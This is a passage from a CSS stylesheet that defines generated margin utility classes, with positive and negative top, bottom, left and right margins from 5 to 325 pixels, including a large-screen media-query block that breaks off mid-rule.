}

.mt--5 {
  margin-top: -5px;
}

.mt--10 {
  margin-top: -10px;
}

.mt--15 {
  margin-top: -15px;
}

.mt--20 {
  margin-top: -20px;
}

.mt--25 {
  margin-top: -25px;
}

.mt--30 {
  margin-top: -30px;
}

.mt--35 {
  margin-top: -35px;
}

.mt--40 {
  margin-top: -40px;
}

.mt--45 {
  margin-top: -45px;
}

.mt--50 {
  margin-top: -50px;
}

.mt--55 {
  margin-top: -55px;
}

.mt--60 {
  margin-top: -60px;
}

.mt--65 {
  margin-top: -65px;
}

.mt--70 {
  margin-top: -70px;
}

.mt--75 {
  margin-top: -75px;
}

.mt--80 {
  margin-top: -80px;
}

.mt--85 {
  margin-top: -85px;
}

.mt--90 {
  margin-top: -90px;
}

.mt--95 {
  margin-top: -95px;
}

.mt--100 {
  margin-top: -100px;
}

.mt--105 {
  margin-top: -105px;
}

.mt--110 {
  margin-top: -110px;
}

.mt--115 {
  margin-top: -115px;
}

.mt--120 {
  margin-top: -120px;
}

.mt--125 {
  margin-top: -125px;
}

.mt--130 {
  margin-top: -130px;
}

.mt--135 {
  margin-top: -135px;
}

.mt--140 {
  margin-top: -140px;
}

.mt--145 {
  margin-top: -145px;
}

.mt--150 {
  margin-top: -150px;
}

.mt--155 {
  margin-top: -155px;
}

.mt--160 {
  margin-top: -160px;
}

.mt--165 {
  margin-top: -165px;
}

.mt--170 {
  margin-top: -170px;
}

.mt--175 {
  margin-top: -175px;
}

.mt--180 {
  margin-top: -180px;
}

.mt--185 {
  margin-top: -185px;
}

.mt--190 {
  margin-top: -190px;
}

.mt--195 {
  margin-top: -195px;
}

.mt--200 {
  margin-top: -200px;
}

.mt--205 {
  margin-top: -205px;
}

.mt--210 {
  margin-top: -210px;
}

.mt--215 {
  margin-top: -215px;
}

.mt--220 {
  margin-top: -220px;
}

.mt--225 {
  margin-top: -225px;
}

.mt--230 {
  margin-top: -230px;
}

.mt--235 {
  margin-top: -235px;
}

.mt--240 {
  margin-top: -240px;
}

.mt--245 {
  margin-top: -245px;
}

.mt--250 {
  margin-top: -250px;
}

.mt--255 {
  margin-top: -255px;
}

.mt--260 {
  margin-top: -260px;
}

.mt--265 {
  margin-top: -265px;
}

.mt--270 {
  margin-top: -270px;
}

.mt--275 {
  margin-top: -275px;
}

.mt--280 {
  margin-top: -280px;
}

.mt--285 {
  margin-top: -285px;
}

.mt--290 {
  margin-top: -290px;
}

.mt--295 {
  margin-top: -295px;
}

.mt--300 {
  margin-top: -300px;
}

.mt--305 {
  margin-top: -305px;
}

.mt--310 {
  margin-top: -310px;
}

.mt--315 {
  margin-top: -315px;
}

.mt--320 {
  margin-top: -320px;
}

.mt--325 {
  margin-top: -325px;
}

/* Margin Bottom */
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-155 {
  margin-bottom: 155px;
}

.mb-160 {
  margin-bottom: 160px;
}

.mb-165 {
  margin-bottom: 165px;
}

.mb-170 {
  margin-bottom: 170px;
}

.mb-175 {
  margin-bottom: 175px;
}

.mb-180 {
  margin-bottom: 180px;
}

.mb-185 {
  margin-bottom: 185px;
}

.mb-190 {
  margin-bottom: 190px;
}

.mb-195 {
  margin-bottom: 195px;
}

.mb-200 {
  margin-bottom: 200px;
}

.mb-205 {
  margin-bottom: 205px;
}

.mb-210 {
  margin-bottom: 210px;
}

.mb-215 {
  margin-bottom: 215px;
}

.mb-220 {
  margin-bottom: 220px;
}

.mb-225 {
  margin-bottom: 225px;
}

.mb-230 {
  margin-bottom: 230px;
}

.mb-235 {
  margin-bottom: 235px;
}

.mb-240 {
  margin-bottom: 240px;
}

.mb-245 {
  margin-bottom: 245px;
}

.mb-250 {
  margin-bottom: 250px;
}

.mb-255 {
  margin-bottom: 255px;
}

.mb-260 {
  margin-bottom: 260px;
}

.mb-265 {
  margin-bottom: 265px;
}

.mb-270 {
  margin-bottom: 270px;
}

.mb-275 {
  margin-bottom: 275px;
}

.mb-280 {
  margin-bottom: 280px;
}

.mb-285 {
  margin-bottom: 285px;
}

.mb-290 {
  margin-bottom: 290px;
}

.mb-295 {
  margin-bottom: 295px;
}

.mb-300 {
  margin-bottom: 300px;
}

.mb-305 {
  margin-bottom: 305px;
}

.mb-310 {
  margin-bottom: 310px;
}

.mb-315 {
  margin-bottom: 315px;
}

.mb-320 {
  margin-bottom: 320px;
}

.mb-325 {
  margin-bottom: 325px;
}

.mb--5 {
  margin-bottom: -5px;
}

.mb--10 {
  margin-bottom: -10px;
}

.mb--15 {
  margin-bottom: -15px;
}

.mb--20 {
  margin-bottom: -20px;
}

.mb--25 {
  margin-bottom: -25px;
}

.mb--30 {
  margin-bottom: -30px;
}

.mb--35 {
  margin-bottom: -35px;
}

.mb--40 {
  margin-bottom: -40px;
}

.mb--45 {
  margin-bottom: -45px;
}

.mb--50 {
  margin-bottom: -50px;
}

.mb--55 {
  margin-bottom: -55px;
}

.mb--60 {
  margin-bottom: -60px;
}

.mb--65 {
  margin-bottom: -65px;
}

.mb--70 {
  margin-bottom: -70px;
}

.mb--75 {
  margin-bottom: -75px;
}

.mb--80 {
  margin-bottom: -80px;
}

.mb--85 {
  margin-bottom: -85px;
}

.mb--90 {
  margin-bottom: -90px;
}

.mb--95 {
  margin-bottom: -95px;
}

.mb--100 {
  margin-bottom: -100px;
}

.mb--105 {
  margin-bottom: -105px;
}

.mb--110 {
  margin-bottom: -110px;
}

.mb--115 {
  margin-bottom: -115px;
}

.mb--120 {
  margin-bottom: -120px;
}

.mb--125 {
  margin-bottom: -125px;
}

.mb--130 {
  margin-bottom: -130px;
}

.mb--135 {
  margin-bottom: -135px;
}

.mb--140 {
  margin-bottom: -140px;
}

.mb--145 {
  margin-bottom: -145px;
}

.mb--150 {
  margin-bottom: -150px;
}

.mb--155 {
  margin-bottom: -155px;
}

.mb--160 {
  margin-bottom: -160px;
}

.mb--165 {
  margin-bottom: -165px;
}

.mb--170 {
  margin-bottom: -170px;
}

.mb--175 {
  margin-bottom: -175px;
}

.mb--180 {
  margin-bottom: -180px;
}

.mb--185 {
  margin-bottom: -185px;
}

.mb--190 {
  margin-bottom: -190px;
}

.mb--195 {
  margin-bottom: -195px;
}

.mb--200 {
  margin-bottom: -200px;
}

.mb--205 {
  margin-bottom: -205px;
}

.mb--210 {
  margin-bottom: -210px;
}

.mb--215 {
  margin-bottom: -215px;
}

.mb--220 {
  margin-bottom: -220px;
}

.mb--225 {
  margin-bottom: -225px;
}

.mb--230 {
  margin-bottom: -230px;
}

.mb--235 {
  margin-bottom: -235px;
}

.mb--240 {
  margin-bottom: -240px;
}

.mb--245 {
  margin-bottom: -245px;
}

.mb--250 {
  margin-bottom: -250px;
}

.mb--255 {
  margin-bottom: -255px;
}

.mb--260 {
  margin-bottom: -260px;
}

.mb--265 {
  margin-bottom: -265px;
}

.mb--270 {
  margin-bottom: -270px;
}

.mb--275 {
  margin-bottom: -275px;
}

.mb--280 {
  margin-bottom: -280px;
}

.mb--285 {
  margin-bottom: -285px;
}

.mb--290 {
  margin-bottom: -290px;
}

.mb--295 {
  margin-bottom: -295px;
}

.mb--300 {
  margin-bottom: -300px;
}

.mb--305 {
  margin-bottom: -305px;
}

.mb--310 {
  margin-bottom: -310px;
}

.mb--315 {
  margin-bottom: -315px;
}

.mb--320 {
  margin-bottom: -320px;
}

.mb--325 {
  margin-bottom: -325px;
}

/* Margin Left */
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

.ml-155 {
  margin-left: 155px;
}

.ml-160 {
  margin-left: 160px;
}

.ml-165 {
  margin-left: 165px;
}

.ml-170 {
  margin-left: 170px;
}

.ml-175 {
  margin-left: 175px;
}

.ml-180 {
  margin-left: 180px;
}

.ml-185 {
  margin-left: 185px;
}

.ml-190 {
  margin-left: 190px;
}

.ml-195 {
  margin-left: 195px;
}

.ml-200 {
  margin-left: 200px;
}

.ml-205 {
  margin-left: 205px;
}

.ml-210 {
  margin-left: 210px;
}

.ml-215 {
  margin-left: 215px;
}

.ml-220 {
  margin-left: 220px;
}

.ml-225 {
  margin-left: 225px;
}

.ml-230 {
  margin-left: 230px;
}

.ml-235 {
  margin-left: 235px;
}

.ml-240 {
  margin-left: 240px;
}

.ml-245 {
  margin-left: 245px;
}

.ml-250 {
  margin-left: 250px;
}

.ml-255 {
  margin-left: 255px;
}

.ml-260 {
  margin-left: 260px;
}

.ml-265 {
  margin-left: 265px;
}

.ml-270 {
  margin-left: 270px;
}

.ml-275 {
  margin-left: 275px;
}

.ml-280 {
  margin-left: 280px;
}

.ml-285 {
  margin-left: 285px;
}

.ml-290 {
  margin-left: 290px;
}

.ml-295 {
  margin-left: 295px;
}

.ml-300 {
  margin-left: 300px;
}

.ml-305 {
  margin-left: 305px;
}

.ml-310 {
  margin-left: 310px;
}

.ml-315 {
  margin-left: 315px;
}

.ml-320 {
  margin-left: 320px;
}

.ml-325 {
  margin-left: 325px;
}

/* Margin Right */
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

.mr-155 {
  margin-right: 155px;
}

.mr-160 {
  margin-right: 160px;
}

.mr-165 {
  margin-right: 165px;
}

.mr-170 {
  margin-right: 170px;
}

.mr-175 {
  margin-right: 175px;
}

.mr-180 {
  margin-right: 180px;
}

.mr-185 {
  margin-right: 185px;
}

.mr-190 {
  margin-right: 190px;
}

.mr-195 {
  margin-right: 195px;
}

.mr-200 {
  margin-right: 200px;
}

.mr-205 {
  margin-right: 205px;
}

.mr-210 {
  margin-right: 210px;
}

.mr-215 {
  margin-right: 215px;
}

.mr-220 {
  margin-right: 220px;
}

.mr-225 {
  margin-right: 225px;
}

.mr-230 {
  margin-right: 230px;
}

.mr-235 {
  margin-right: 235px;
}

.mr-240 {
  margin-right: 240px;
}

.mr-245 {
  margin-right: 245px;
}

.mr-250 {
  margin-right: 250px;
}

.mr-255 {
  margin-right: 255px;
}

.mr-260 {
  margin-right: 260px;
}

.mr-265 {
  margin-right: 265px;
}

.mr-270 {
  margin-right: 270px;
}

.mr-275 {
  margin-right: 275px;
}

.mr-280 {
  margin-right: 280px;
}

.mr-285 {
  margin-right: 285px;
}

.mr-290 {
  margin-right: 290px;
}

.mr-295 {
  margin-right: 295px;
}

.mr-300 {
  margin-right: 300px;
}

.mr-305 {
  margin-right: 305px;
}

.mr-310 {
  margin-right: 310px;
}

.mr-315 {
  margin-right: 315px;
}

.mr-320 {
  margin-right: 320px;
}

.mr-325 {
  margin-right: 325px;
}

/* Margin LG */
@media (min-width: 992px) and (max-width: 1200px) {
  .mt-lg-5 {
    margin-top: 5px;
  }

  .mt-lg-10 {
    margin-top: 10px;
  }

  .mt-lg-15 {
    margin-top: 15px;
  }

  .mt-lg-20 {
    margin-top: 20px;
  }

  .mt-lg-25 {
    margin-top: 25px;
  }

  .mt-lg-30 {
    margin-top: 30px;
  }

  .mt-lg-35 {
    margin-top: 35px;
  }

  .mt-lg-40 {
    margin-top: 40px;
  }

  .mt-lg-45 {
    margin-top: 45px;
  }

  .mt-lg-50 {
    margin-top: 50px;
  }

  .mt-lg-55 {
    margin-top: 55px;
  }

  .mt-lg-60 {
    margin-top: 60px;
  }

  .mt-lg-65 {
    margin-top: 65px;
  }

  .mt-lg-70 {
    margin-top: 70px;
  }

  .mt-lg-75 {
    margin-top: 75px;
  }

  .mt-lg-80 {
    margin-top: 80px;
  }

  .mt-lg-85 {
    margin-top: 85px;
  }

  .mt-lg-90 {
    margin-top: 90px;
  }

  .mt-lg-95 {
    margin-top: 95px;
  }

  .mt-lg-100 {
    margin-top: 100px;
  }

  .mt-lg-105 {
    margin-top: 105px;
  }

  .mt-lg-110 {
    margin-top: 110px;
  }

  .mt-lg-115 {
    margin-top: 115px;
  }

  .mt-lg-120 {
    margin-top: 120px;
  }

  .mt-lg-125 {
    margin-top: 125px;
  }

  .mt-lg-130 {
    margin-top: 130px;
  }

  .mt-lg-135 {
    margin-top: 135px;
  }

  .mt-lg-140 {
    margin-top: 140px;
  }

  .mt-lg-145 {
    margin-top: 145px;
  }

  .mt-lg-150 {
    margin-top: 150px;
  }

  .mt-lg-155 {
    margin-top: 155px;
  }

  .mt-lg-160 {
    margin-top: 160px;
  }

  .mt-lg-165 {
    margin-top: 165px;
  }

  .mt-lg-170 {
    margin-top: 170px;
  }

  .mt-lg-175 {
    margin-top: 175px;
  }

  .mt-lg-180 {
    margin-top: 180px;
  }

  .mt-lg-185 {
    margin-top: 185px;
  }

  .mt-lg-190 {
    margin-top: 190px;
  }

  .mt-lg-195 {
    margin-top: 195px;
  }

  .mt-lg-200 {
    margin-top: 200px;
  }

  .mt-lg-205 {
    margin-top: 205px;
  }

  .mt-lg-210 {
    margin-top: 210px;
  }

  .mt-lg-215 {
    margin-top: 215px;
  }

  .mt-lg-220 {
    margin-top: 220px;
  }

  .mt-lg-225 {
    margin-top: 225px;
  }

  .mt-lg-230 {
    margin-top: 230px;
  }

  .mt-lg-235 {
    margin-top: 235px;
  }

  .mt-lg-240 {
    margin-top: 240px;
  }

  .mt-lg-245 {
    margin-top: 245px;
  }

  .mt-lg-250 {
    margin-top: 250px;
  }

  .mt-lg-255 {
    margin-top: 255px;
  }

  .mt-lg-260 {
    margin-top: 260px;
  }

  .mt-lg-265 {
    margin-top: 265px;
  }

  .mt-lg-270 {
    margin-top: 270px;
  }

  .mt-lg-275 {
    margin-top: 275px;
  }

  .mt-lg-280 {
    margin-top: 280px;
  }

  .mt-lg-285 {
    margin-top: 285px;
  }

  .mt-lg-290 {
    margin-top: 290px;
  }

  .mt-lg-295 {
    margin-top: 295px;
  }

  .mt-lg-300 {
    margin-top: 300px;
  }

  .mt-lg-305 {
    margin-top: 305px;
  }

  .mt-lg-310 {
    margin-top: 310px;
  }

  .mt-lg-315 {
    margin-top: 315px;
  }

  .mt-lg-320 {
    margin-top: 320px;
  }

  .mt-lg-325 {
    margin-top: 325px;
  }

  .mb-lg-5 {
    margin-bottom: 5px;
  }

  .mb-lg-10 {
    margin-bottom: 10px;
  }

  .mb-lg-15 {
    margin-bottom: 15px;
  }

  .mb-lg-20 {
    margin-bottom: 20px;
  }

  .mb-lg-25 {
    margin-bottom: 25px;
  }

  .mb-lg-30 {
    margin-bottom: 30px;
  }

  .mb-lg-35 {
    margin-bottom: 35px;
  }

  .mb-lg-40 {
    margin-bottom: 40px;
  }

  .mb-lg-45 {
    margin-bottom: 45px;
  }

  .mb-lg-50 {
    margin-bottom: 50px;
  }

  .mb-lg-55 {
    margin-bottom: 55px;
  }

  .mb-lg-60 {
    margin-bottom: 60px;
  }

  .mb-lg-65 {
    margin-bottom: 65px;
  }

  .mb-lg-70 {
    margin-bottom: 70px;
  }

  .mb-lg-75 {
    margin-bottom: 75px;
  }

  .mb-lg-80 {
    margin-bottom: 80px;
  }

  .mb-lg-85 {
    margin-bottom: 85px;
  }

  .mb-lg-90 {
    margin-bottom: 90px;
  }

  .mb-lg-95 {
    margin-bottom: 95px;
  }

  .mb-lg-100 {
    margin-bottom: 100px;
  }

  .mb-lg-105 {
    margin-bottom: 105px;
  }

  .mb-lg-110 {
    margin-bottom: 110px;
  }

  .mb-lg-115 {
    margin-bottom: 115px;
  }

  .mb-lg-120 {
    margin-bottom: 120px;
  }

  .mb-lg-125 {
    margin-bottom: 125px;
  }

  .mb-lg-130 {
    margin-bottom: 130px;
  }

  .mb-lg-135 {
    margin-bottom: 135px;
  }

  .mb-lg-140 {
    margin-bottom: 140px;
  }

  .mb-lg-145 {
    margin-bottom: 145px;
  }

  .mb-lg-150 {
    margin-bottom: 150px;
  }

  .mb-lg-155 {
    margin-bottom: 155px;
  }

  .mb-lg-160 {
    margin-bottom: 160px;
  }

  .mb-lg-165 {
    margin-bottom: 165px;
  }

  .mb-lg-170 {
    margin-bottom: 170px;
  }

  .mb-lg-175 {
    margin-bottom: 175px;
  }

  .mb-lg-180 {
    margin-bottom: 180px;
  }

  .mb-lg-185 {
    margin-bottom: 185px;
  }

  .mb-lg-190 {
    margin-bottom: 190px;
  }

  .mb-lg-195 {
    margin-bottom: 195px;
  }

  .mb-lg-200 {
    margin-bottom: 200px;
  }

  .mb-lg-205 {
    margin-bottom: 205px;
  }

  .mb-lg-210 {
    margin-bottom: 210px;
  }

  .mb-lg-215 {
    margin-bottom: 215px;
  }

  .mb-lg-220 {
    margin-bottom: 220px;
  }

  .mb-lg-225 {
    margin-bottom: 225px;
  }

  .mb-lg-230 {
    margin-bottom: 230px;
  }

  .mb-lg-235 {
    margin-bottom: 235px;
  }

  .mb-lg-240 {
    margin-bottom: 240px;
  }

  .mb-lg-245 {
    margin-bottom: 245px;
  }

  .mb-lg-250 {
    margin-bottom: 250px;
  }

  .mb-lg-255 {
    margin-bottom: 255px;
  }

  .mb-lg-260 {
    margin-bottom: 260px;
  }

  .mb-lg-265 {
    margin-bottom: 265px;
  }

  .mb-lg-270 {
    margin-bottom: 270px;
  }

  .mb-lg-275 {
    margin-bottom: 275px;
  }

  .mb-lg-280 {
    margin-bottom: 280px;
  }

  .mb-lg-285 {
    margin-bottom: 285px;
  }

  .mb-lg-290 {
    margin-bottom: 290px;
  }

  .mb-lg-295 {
    margin-bottom: 295px;
  }

  .mb-lg-300 {
    margin-bottom: 300px;
  }

  .mb-lg-305 {
    margin-bottom: 305px;
  }

  .mb-lg-310 {
    margin-bottom: 310px;
  }

  .mb-lg-315 {
    margin-bottom: 315px;
  }

  .mb-lg-320 {
    margin-bottom: 320px;
  }

  .mb-lg-325 {
    margin-bottom: 325px;
  }

  .ml-lg-5 {
    margin-left: 5px;
  }

  .ml-lg-10 {
    margin-left: 10px;
  }

  .ml-lg-15 {
    margin-left: 15px;
  }

  .ml-lg-20 {
    margin-left: 20px;
  }

  .ml-lg-25 {
    margin-left: 25px;
  }

  .ml-lg-30 {
    margin-left: 30px;
  }

  .ml-lg-35 {
    margin-left: 35px;
  }

  .ml-lg-40 {
    margin-left: 40px;
  }

  .ml-lg-45 {
    margin-left: 45px;
  }

  .ml-lg-50 {
    margin-left: 50px;
  }

  .ml-lg-55 {
    margin-left: 55px;
  }

  .ml-lg-60 {
    margin-left: 60px;
  }

  .ml-lg-65 {
    margin-left: 65px;
  }

  .ml-lg-70 {
    margin-left: 70px;
  }

  .ml-lg-75 {
    margin-left: 75px;
  }

  .ml-lg-80 {
    margin-left: 80px;
  }

  .ml-lg-85 {
    margin-left: 85px;
  }

  .ml-lg-90 {
    margin-left: 90px;
  }

  .ml-lg-95 {
    margin-left: 95px;
  }

  .ml-lg-100 {
    margin-left: 100px;
  }

  .ml-lg-105 {
    margin-left: 105px;
  }

  .ml-lg-110 {
    margin-left: 110px;
  }

  .ml-lg-115 {
    margin-left: 115px;
  }

  .ml-lg-120 {
    margin-left: 120px;
  }

  .ml-lg-125 {
    margin-left: 125px;
  }

  .ml-lg-130 {
    margin-left: 130px;
  }

  .ml-lg-135 {
    margin-left: 135px;
  }

  .ml-lg-140 {
    margin-left: 140px;
  }

  .ml-lg-145 {
    margin-left: 145px;
  }

  .ml-lg-150 {
    margin-left: 150px;
  }

  .ml-lg-155 {
    margin-left: 155px;
  }

  .ml-lg-160 {
    margin-left: 160px;
  }

  .ml-lg-165 {
    margin-left: 165px;
  }

  .ml-lg-170 {
    margin-left: 170px;
  }

  .ml-lg-175 {
    margin-left: 175px;
  }

  .ml-lg-180 {
    margin-left: 180px;
  }

  .ml-lg-185 {
    margin-left: 185px;
  }

  .ml-lg-190 {
    margin-left: 190px;
  }

  .ml-lg-195 {
    margin-left: 195px;
  }

  .ml-lg-200 {
    margin-left: 200px;
  }

  .ml-lg-205 {
    margin-left: 205px;
  }

  .ml-lg-210 {
    margin-left: 210px;
  }

  .ml-lg-215 {
    margin-left: 215px;
  }

  .ml-lg-220 {
    margin-left: 220px;
  }

  .ml-lg-225 {
    margin-left: 225px;
  }

  .ml-lg-230 {
    margin-left: 230px;
  }

  .ml-lg-235 {
    margin-left: 235px;
  }

  .ml-lg-240 {
    margin-left: 240px;
  }

  .ml-lg-245 {
    margin-left: 245px;
  }

  .ml-lg-250 {
    margin-left: 250px;
  }

  .ml-lg-255 {
    margin-left: 255px;
  }

  .ml-lg-260 {
    margin-left: 260px;
  }

  .ml-lg-265 {
    margin-left: 265px;
  }

  .ml-lg-270 {
    margin-left: 270px;
  }

  .ml-lg-275 {
    margin-left: 275px;
  }

  .ml-lg-280 {
    margin-left: 280px;
  }

  .ml-lg-285 {
    margin-left: 285px;
  }

  .ml-lg-290 {
    margin-left: 290px;
  }

  .ml-lg-295 {
    margin-left: 295px;
  }

  .ml-lg-300 {
    margin-left: 300px;
  }

  .ml-lg-305 {
    margin-left: 305px;
  }

  .ml-lg-310 {
    margin-left: 310px;
  }

  .ml-lg-315 {
    margin-left: 315px;
  }

  .ml-lg-320 {
    margin-left: 320px;
  }

  .ml-lg-325 {
    margin-left: 325px;
  }

  .mr-lg-5 {
    margin-right: 5px;
  }

  .mr-lg-10 {
    margin-right: 10px;
  }

  .mr-lg-15 {
    margin-right: 15px;
  }

  .mr-lg-20 {
    margin-right: 20px;
  }

  .mr-lg-25 {
    margin-right: 25px;
  }

  .mr-lg-30 {
    margin-right: 30px;
  }

  .mr-lg-35 {
    margin-right: 35px;
  }

  .mr-lg-40 {
    margin-right: 40px;
  }

  .mr-lg-45 {
    margin-right: 45px;
  }

  .mr-lg-50 {
    margin-right: 50px;
  }

  .mr-lg-55 {
    margin-right: 55px;
  }

  .mr-lg-60 {
    margin-right: 60px;
  }

  .mr-lg-65 {
    margin-right: 65px;
  }

  .mr-lg-70 {
    margin-right: 70px;
  }

  .mr-lg-75 {
    margin-right: 75px;
  }

  .mr-lg-80 {
    margin-right: 80px;
  }

  .mr-lg-85 {
    margin-right: 85px;
  }

  .mr-lg-90 {
    margin-right: 90px;
  }

  .mr-lg-95 {
    margin-right: 95px;
  }

  .mr-lg-100 {
    margin-right: 100px;
  }

  .mr-lg-105 {
    margin-right: 105px;
  }

  .mr-lg-110 {
    margin-right: 110px;
  }

  .mr-lg-115 {
    margin-right: 115px;
  }

  .mr-lg-120 {
    margin-right: 120px;
  }

  .mr-lg-125 {
    margin-right: 125px;
  }

  .mr-lg-130 {
    margin-right: 130px;
  }

  .mr-lg-135 {
    margin-right: 135px;
  }

  .mr-lg-140 {
    margin-right: 140px;
  }

  .mr-lg-145 {
    margin-right: 145px;
  }

  .mr-lg-150 {
    margin-right: 150px;
  }

  .mr-lg-155 {
    margin-right: 155px;
  }

  .mr-lg-160 {
    margin-right: 160px;
  }

  .mr-lg-165 {
    margin-right: 165px;
  }

  .mr-lg-170 {
    margin-right: 170px;
  }

  .mr-lg-175 {
    margin-right: 175px;
  }

  .mr-lg-180 {
    margin-right: 180px;
  }

  .mr-lg-185 {
    margin-right: 185px;
  }

  .mr-lg-190 {
    margin-right: 190px;
  }

  .mr-lg-195 {
    margin-right: 195px;
  }

  .mr-lg-200 {
    margin-right: 200px;
  }

  .mr-lg-205 {
    margin-right: 205px;
  }

  .mr-lg-210 {
    margin-right: 210px;
  }

  .mr-lg-215 {
    margin-right: 215px;
  }

  .mr-lg-220 {
    margin-right: 220px;
  }

  .mr-lg-225 {
    margin-right: 225px;
  }

  .mr-lg-230 {
    margin-right: 230px;
  }

  .mr-lg-235 {
    margin-right: 235px;
  }

  .mr-lg-240 {
    margin-right: 240px;
  }

  .mr-lg-245 {
    margin-right: 245px;
  }

  .mr-lg-250 {
    margin-right: 250px;
  }

  .mr-lg-255 {
    margin-right: 255px;
  }

  .mr-lg-260 {
    margin-right: 260px;
  }

  .mr-lg-265 {
    margin-right: 265px;
  }

  .mr-lg-270 {
    margin-right: 270px;
  }

  .mr-lg-275 {
    margin-right: 275px;
  }

  .mr-lg-280 {
    margin-right: 280px;
  }

  .mr-lg-285 {
    margin-right: 285px;
  }

  .mr-lg-290 {
    margin-right: 290px;
  }

  .mr-lg-295 {
    margin-right: 295px;
  }

  .mr-lg-300 {
    margin-right: 300px;
  }

  .mr-lg-305 {
    margin-right: 305px;
  }

  .mr-lg-310 {
    margin-right: 310px;
  }

  .mr-lg-315 {
    margin-right: 315px;
  }

  .mr-lg-320 {
    margin-right: 320px;
  }

  .mr-lg-325 {
    margin-right: 325px;
  }

  .mt-lg--5 {
    margin-top: -5px;
  }

  .mt-lg--10 {
    margin-top: -10px;
  }

  .mt-lg--15 {
    margin-top: -15px;
  }

  .mt-lg--20 {
    margin-top: -20px;
  }

  .mt-lg--25 {
    margin-top: -25px;
  }

  .mt-lg--30 {
    margin-top: -30px;
  }

  .mt-lg--35 {
    margin-top: -35px;
  }

  .mt-lg--40 {
    margin-top: -40px;
  }

  .mt-lg--45 {
    margin-top: -45px;
  }

  .mt-lg--50 {
    margin-top: -50px;
  }

  .mt-lg--55 {
    margin-top: -55px;
  }

  .mt-lg--60 {
    margin-top: -60px;
  }

  .mt-lg--65 {
    margin-top: -65px;
  }

  .mt-lg--70 {
    margin-top: -70px;
  }

  .mt-lg--75 {
    margin-top: -75px;
  }

  .mt-lg--80 {
    margin-top: -80px;
  }

  .mt-lg--85 {
    margin-top: -85px;
  }

  .mt-lg--90 {
    margin-top: -90px;
  }

  .mt-lg--95 {
    margin-top: -95px;
  }

  .mt-lg--100 {
    margin-top: -100px;
  }

  .mt-lg--105 {
    margin-top: -105px;
  }

  .mt-lg--110 {
    margin-top: -110px;
  }

  .mt-lg--115 {
    margin-top: -115px;
  }

  .mt-lg--120 {
    margin-top: -120px;
  }

  .mt-lg--125 {
    margin-top: -125px;
  }

  .mt-lg--130 {
    margin-top: -130px;
  }

  .mt-lg--135 {
    margin-top: -135px;
  }

  .mt-lg--140 {
    margin-top: -140px;
  }

  .mt-lg--145 {
    margin-top: -145px;
  }

  .mt-lg--150 {
    margin-top: -150px;
  }

  .mt-lg--155 {
    margin-top: -155px;
  }

  .mt-lg--160 {
    margin-top: -160px;
  }

  .mt-lg--165 {
    margin-top: -165px;
  }

  .mt-lg--170 {
    margin-top: -170px;
  }

  .mt-lg--175 {
    margin-top: -175px;
  }

  .mt-lg--180 {
    margin-top: -180px;
  }

  .mt-lg--185 {
    margin-top: -185px;
